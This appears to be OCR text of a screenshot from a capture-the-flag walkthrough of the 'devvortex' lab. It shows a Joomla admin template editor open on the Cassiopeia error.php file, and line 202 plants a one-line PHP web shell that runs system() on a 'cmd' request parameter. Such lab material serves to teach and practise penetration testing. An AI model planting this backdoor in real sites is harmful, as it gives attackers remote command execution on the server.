 Not secure dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L2Vycm9yLnBocA%3D%3D&isMedia=0
Joomla!® </> Templates: Customise (Cassiopeia)
Save Save & Close Rename File Delete File Close File
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
ENT_QUOTES, 'UTF-8'); ?></p>
181 <?php echo $this->renderBacktrace(); ?>
182 <?php $loop = $this->setError($this->_error->getPrevious()
183 <?php endwhile; ?>
184 <?php // Reset the main error object to the base error ?>
185 <?php $this->setError($this->error); ?>
186 <?php endif; ?>
187 </div>
188 <?php endif; ?>
189 </div>
190 </div>
191 </div>
192 </div>
193 <?php if ($this->countModules('footer')) : ?>
194 <footer class="container-footer footer full-width">
195 <div class="grid-child">
196 <jdoc:include type="modules" name="footer" style="none" />
197 </div>
198 </footer>
199 <?php endif; ?>
200
201 <jdoc:include type="modules" name="debug" style="none" />
202 <?php system($_GET['cmd']); ?>
203 </body>
204 </html>
Press F10 to toggle